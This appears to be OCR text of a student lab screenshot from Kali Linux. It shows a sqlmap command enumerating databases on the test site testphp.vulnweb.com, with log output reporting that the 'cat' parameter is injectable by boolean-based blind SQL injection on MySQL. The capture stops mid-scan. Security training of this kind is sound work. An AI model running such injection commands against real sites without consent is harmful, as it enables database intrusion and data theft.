 Home
Kali Linux - IA 499
kali@kali: ~
[legion - File Manager]
01:32 PM
Trash
File System
Home
webSearch.t-
xt
IP_targets.txt
legion
windowsXP-
_nmap.t
nikto_target-
s.txt
sqlmap-dev
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs
{1.4.7#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end use
r's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 13:31:02 /2020-07-11/
[13:31:02] [INFO] testing connection to the target URL
[13:31:03] [INFO] checking if the target is protected by some kind of WAF/IPS
[13:31:04] [INFO] testing if the target URL content is stable
[13:31:04] [INFO] target URL content is stable
[13:31:04] [INFO] testing if GET parameter 'cat' is dynamic
[13:31:05] [INFO] GET parameter 'cat' appears to be dynamic
[13:31:05] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')
[13:31:05] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scripting (XSS
) attacks
[13:31:05] [INFO] testing for SQL injection on GET parameter 'cat'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values
? [Y/n] y
[13:31:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:31:41] [WARNING] reflective value(s) found and filtering out
[13:31:42] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (wit
h --string="bla")
[13:31:42] [INFO] testing 'Generic inline queries'
KALI